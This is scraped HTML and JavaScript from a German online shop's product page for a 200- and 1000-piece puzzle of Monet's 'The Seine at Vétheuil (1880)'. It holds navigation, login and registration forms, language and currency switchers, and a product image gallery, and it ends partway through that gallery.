    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

                        </div>
                        
                  <!-- TrustBox widget - Micro Star -->
                  <div class="trustpilot-widget pvo_trustpilot-nav-mobile pvo_mobile" data-locale="de-DE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="60af780cb08efa0001968c4f" data-style-height="24px" data-style-width="100%" data-theme="light" data-stars="1,2,3,4,5" data-no-reviews="hide" data-scroll-to-list="true" data-allow-robots="true">
                    <a href="https://de.trustpilot.com/review/mypuzzle.com" target="_blank" rel="noopener">Trustpilot</a>
                  </div>
                  <!-- End TrustBox widget -->
                        
                        
                      </div> 
                    </div>                                  
                  </div>
                </div> 
                
                <div class="m_search search-tablet-icon">
                  <span class="dropdownMobile-toggle search-dropdown">
                    <span class="icon-dropdown cs-icon icon-search" data-class="cs-icon icon-search"></span>
                    <i class="sub-dropdown1 visible-sm visible-md visible-lg"></i>
                    <i class="sub-dropdown visible-sm visible-md visible-lg"></i> 
                  </span>                    
                  <div class="m_dropdown-search dropdown-menu search-content">
                    <form class="search" action="/search">
                      <input type="hidden" name="type" value="product" />                        
                      <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
                      <button class="search-submit" type="submit" aria-label="searchbar">
                        <span class="cs-icon icon-search"></span>
                      </button>
                    </form>
                  </div>
                </div>
                 
              </div>
              <div class="navMobile-logo-small">
                
                <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                
              </div> 
              <div class="nav-icon-right">
                <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="https://de.mypuzzle.com/cart" class="cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div>
                </div>
                <!-- <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div> -->
                </div>
                <div class="icon_info">                    
                  <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="sidebar">
                    <i class="cs-icon icon-more"></i>
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <div class="info-header">
    <div class="info-header-close"></div>    
    <div class="info-header-wrapper">            
      <div class="info-header-groupclose">
        <a href="javascript:void(0)" class="close-info"><span class="cs-icon icon-close"></span></a>
      </div>
      <div class="info-header-content">
        <div class="info-header-content-inner">
          <div class="info-header-item info-header-sidebar">
            
            
            <div class="login-register-content">
              <ul class="nav nav-tabs">
                <li class="account-item-title active">
                  <a href="#account-login" data-toggle="tab">
                    Login
                  </a>
                </li>
                <li class="account-item-title">
                  <a href="#account-register" data-toggle="tab">
                    Account erstellen
                  </a>
                </li>
              </ul>
              <div class="tab-content group_form">
                <div class="tab-pane active account-item-content" id="account-login">
                  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                  <div class="clearfix large_form form-item">
                    <input type="email" value="" name="customer[email]" class="form-control" placeholder="E-Mail *" />
                  </div>
                  <div class="clearfix large_form form-password form-item">
                    <input type="password" value="" name="customer[password]" class="form-control password" placeholder="Passwort *" />
                    <span class="cs-icon icon-eye"></span>
                  </div>
                  <div class="action_bottom">
                    <a href="/account/login#recover"><span class="red"></span> Haben Sie Ihr Passwort vergessen?</a>
                    <button class="_btn" type="submit">Login</button>
                  </div>
                  </form>                 
                </div>
                <div class="tab-pane account-item-content " id="account-register">
                  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="clearfix large_form form-item">
                    <input placeholder="Vorname" type="text" value="" name="customer[first_name]" id="first_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="Nachname" type="text" value="" name="customer[last_name]" id="last_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="E-Mail" type="email" value="" name="customer[email]" id="email" class="text form-control" size="30" />
                  </div>

                  <div class="clearfix large_form form-password form-item">
                    <input placeholder="Passwort" type="password" value="" name="customer[password]" id="password" class="password text form-control" size="30" />
                    <span class="cs-icon icon-eye"></span>
                  </div>

                  <div class="action_bottom">
                    <button class="_btn" type="submit">Erstellen</button>
                  </div>
                  </form>               
                </div>
              </div>
            </div>
            
            
            
            <div class="currencies-switcher">
              <span class="currencies-title">
                Währungen
              </span>
              <ul class="currencies currencies-content">
                
                
                <li class="currency-EUR active">
                  <a href="javascript:;">EUR</a>
                  <input type="hidden" value="EUR" />
                </li>
                
                
                <li class="currency-GBP">
                  <a href="javascript:;">GBP</a>
                  <input type="hidden" value="GBP" />
                </li>
                
                
                
                <li class="currency-USD">
                  <a href="javascript:;">USD</a>
                  <input type="hidden" value="USD" />
                </li>
                
                
                
                
                
                <li class="currency-CHF">
                  <a href="javascript:;">CHF</a>
                  <input type="hidden" value="CHF" />
                </li>
                
                
              </ul>            
              <select class="currencies_src hide" name="currencies">
                
                
                <option value="EUR" selected="selected">EUR</option>
                
                
                <option value="GBP">GBP</option>
                
                
                
                <option value="USD">USD</option>
                
                
                
                
                
                <option value="CHF">CHF</option>
                
                
              </select>   
            </div>
                      
                     
          </div>
          <div class="info-header-item info-header-cart">
            <div class="cart-title">
              <span>Einkaufswagen</span>
            </div>
            <div class="cart-info">       
              <div class="cart-content">
                <div class="loading">
                  <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/loader.gif?v=147071982126738704471614938925" alt="Darstellung eines Icons, welches den Ladezustand anzeigt." />
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  function addaffix(scr){
    if($(window).innerWidth() >= 992 ){
      if(scr > 90){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
    else {
      if(scr > 50){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
  }
  $(window).scroll(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  $( window ).resize(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  
    
	      
</script>

<script>
    
    // Variables  
      
    let lngBTN = document.getElementById("dropdownMenuButton");
	let lngBTNMobile = document.querySelector(".pvo_mobile #dropdownMenuButton");

    // Climate Partner Variables

    
    
	// MAIN Function when DOM loads
	
	$( document ).ready(function() {
    	
      	let currentLNG = localStorage.getItem("wglang");
        if(currentLNG == "en"){
          setEN();
        }
      	if(currentLNG == "de"){
          setDE()
        }
        if(currentLNG == "fr"){
          setFR()
        }
	});
    
	// Function for clicking on Buttons

    $('.pvo_weglot-EN').click(function() {
        setEN();
    });

	$('.pvo_weglot-DE').click(function() {
		setDE();
    });

    $('.pvo_weglot-FR').click(function() {
		setFR();
    });

	// disables click on switcher-container  
	$('#dropdownMenuButton').click(function(){
    	return false;
    });

    // disables all other scripts for redirect after clicking
    $('.pvo_weglot-btn').click(function(){
    	return false;
    });
	


	// Helper Functions

	function removeLNG() {
		lngBTN.classList.remove("pvo_icon-EN");
        lngBTN.classList.remove("pvo_icon-DE");
        lngBTN.classList.remove("pvo_icon-FR");
      	lngBTNMobile.classList.remove("pvo_icon-EN");
        lngBTNMobile.classList.remove("pvo_icon-DE");
        lngBTNMobile.classList.remove("pvo_icon-FR");
	}



	// Languages

    function setEN() {
        removeLNG();
      	lngBTN.innerText = "English";
        lngBTN.classList.add("pvo_icon-EN");
      	lngBTNMobile.innerText = "English";
        lngBTNMobile.classList.add("pvo_icon-EN");
        
      	pvoChangeFilter('-de','-en'); 
        changeClimagePartner('EN');
    }

	function setDE() {
        removeLNG();
      	lngBTN.innerHTML = "Deutsch";	
      	lngBTN.classList.add("pvo_icon-DE");
      	lngBTNMobile.innerHTML = "Deutsch";	
      	lngBTNMobile.classList.add("pvo_icon-DE");
        
      	pvoChangeFilter('-en','-de');
        changeClimagePartner('DE');

    }

    function setFR() {
        removeLNG();
      	lngBTN.innerHTML = "Français";	
      	lngBTN.classList.add("pvo_icon-FR");
      	lngBTNMobile.innerHTML = "Français";	
      	lngBTNMobile.classList.add("pvo_icon-FR");
      
      	pvoChangeFilter('-de','-en');
        changeClimagePartner('FR');
    }


	// changes the icons for filtering skill and pieces from DE to EN and vice versa
	function pvoChangeFilter(from, to) {
  		let listOfFilterItems = document.querySelectorAll(".pvo_filter-item");
      	for(i=0; i<listOfFilterItems.length; i++){
          if(listOfFilterItems[i].hasAttribute('data-lang')) {
            let a = listOfFilterItems[i].getAttribute('data-lang');
            let b = a.replace(from, to);
            listOfFilterItems[i].setAttribute('data-lang', b);
          }
        }
	}


   // changes the climatePartner Logos and corresponding href
   function changeClimagePartner(param){
     let listofClimatePartner = document.querySelectorAll(".pvo_climatePartner");
     let listofClimatePartnerDE = document.querySelectorAll(".pvo_climatePartner_DE");
     let listofClimatePartnerEN = document.querySelectorAll(".pvo_climatePartner_EN");
     let listofClimatePartnerFR = document.querySelectorAll(".pvo_climatePartner_FR");
     
     
     for(i=0; i < listofClimatePartner.length; i++){
       listofClimatePartner[i].classList.add("pvo_hide");
     }
     if(param == "DE"){
       for(i=0; i < listofClimatePartnerDE.length; i++){
       listofClimatePartnerDE[i].classList.remove("pvo_hide");
       }
     }
     if(param == "EN"){
       for(i=0; i < listofClimatePartnerEN.length; i++){
       listofClimatePartnerEN[i].classList.remove("pvo_hide");
       }
     }
     if(param == "FR"){
       for(i=0; i < listofClimatePartnerFR.length; i++){
       listofClimatePartnerFR[i].classList.remove("pvo_hide");
       }
     }
   }

    

</script>  




<style> #shopify-section-theme-header .label-hot {display: none;} </style></div>
  </header>
  <div class="fix-sticky"></div>

  <!-- Main Content -->
  <div class="page-container" id="PageContainer">
    <main class="main-content" id="MainContent" role="main">
      <section class="heading-content heading-product">
  <div class="heading-wrapper">
    <div class="container">
      <div class="row">
        <div class="page-heading-inner heading-group">
          <div class="breadcrumb-group">
            <h3 class="page-title">
              <span>
                "The Seine at Vétheuil (1880) by Claude Monet" Puzzle
              </span>
            </h3>
            <div class="breadcrumb clearfix">
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://de.mypuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" itemprop="url"><span itemprop="title">Startseite</span></a></span>
              <span class="arrow-space"></span>
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                
                <a href="/collections/all" title="All Products" itemprop="url"><span itemprop="title">Produkte</span></a>
                
              </span>
              <span class="arrow-space"></span>
              <strong>The Seine at Vétheuil (1880) by Claude Monet</strong>
            </div> 
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="product-detail-layout">
  <div class="container">
    <div class="row">
      <div id="shopify-section-product-template" class="shopify-section product-template"><div class="product-detail-inner" itemscope itemtype="http://schema.org/Product">
  <meta itemprop="name" content="The Seine at Vétheuil (1880) by Claude Monet">
  <meta itemprop="url" content="https://de.mypuzzle.com/products/the-seine-at-vetheuil-1880-by-claude-monet">
  <meta itemprop="image" content="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup1_1024x1024.png?v=1637142988">  
  <meta itemprop="description" content="" > 
  <meta name="description" content="The Seine at Vétheuil (1880) by Claude Monet - jetzt auf MyPuzzle.com ansehen!" > 

  <div class="product_group">
    <div class="product-detail-content">
      <div id="product" class="the-seine-at-vetheuil-1880-by-claude-monet detail-content">
        <div class="info-detail-layout">
          <div class="info-detail-content">
            <div class="col-md-12 info-detail-pro">
              
              <div class="col-md-7" id="product-image">
                <div class="group">
                  <div>
                    
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup1.png?v=1637142988" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_200DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup1.png?v=1637142988','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht1" data-imageurl="61923e3d4ac30b1a23295d48_200DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_200DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup1.png?v=1637142988','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht1" data-imageurl="61923e3d4ac30b1a23295d48_200DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup1_medium_crop_center@2x.png?v=1637142988" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup1.png?v=1637185217" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_1000DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup1.png?v=1637185217','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht1" data-imageurl="61923e3d4ac30b1a23295d48_1000DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_1000DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup1.png?v=1637185217','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht1" data-imageurl="61923e3d4ac30b1a23295d48_1000DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup1_medium_crop_center@2x.png?v=1637185217" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup2.png?v=1637185220" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_1000DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup2.png?v=1637185220','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht2" data-imageurl="61923e3d4ac30b1a23295d48_1000DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_1000DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup2.png?v=1637185220','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht2" data-imageurl="61923e3d4ac30b1a23295d48_1000DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup2_medium_crop_center@2x.png?v=1637185220" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup3.png?v=1637185224" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_1000DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup3.png?v=1637185224','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht3" data-imageurl="61923e3d4ac30b1a23295d48_1000DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_1000DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup3.png?v=1637185224','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht3" data-imageurl="61923e3d4ac30b1a23295d48_1000DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup3_medium_crop_center@2x.png?v=1637185224" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup4.png?v=1637185228" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_1000DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup4.png?v=1637185228','puzzle')"  data-key="puzzleplate The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle" data-imageurl="61923e3d4ac30b1a23295d48_1000DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_1000DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup4.png?v=1637185228','box')"  data-key="puzzleplate The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle" data-imageurl="61923e3d4ac30b1a23295d48_1000DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup4_medium_crop_center@2x.png?v=1637185228" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet puzzleplate The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup5.png?v=1637185232" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_1000DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup5.png?v=1637185232','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_1000DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_1000DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup5.png?v=1637185232','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_1000DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup5_medium_crop_center@2x.png?v=1637185232" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup6.png?v=1637185236" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_1000DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup6.png?v=1637185236','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_1000DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_1000DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup6.png?v=1637185236','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel 3D Modell" data-imageurl="61923e3d4ac30b1a23295d48_1000DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_1000DE_mockup6_medium_crop_center@2x.png?v=1637185236" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup2.png?v=1637142991" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_200DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup2.png?v=1637142991','puzzle')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht2" data-imageurl="61923e3d4ac30b1a23295d48_200DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61923e3d4ac30b1a23295d48_200DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61923e3d4ac30b1a23295d48_200DE_mockup2.png?v=1637142991','box')"  data-key="The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht2" data-imageurl="61923e3d4ac30b1a23295d48_200DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Seine at Vétheuil (1880) by Claude Monet" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
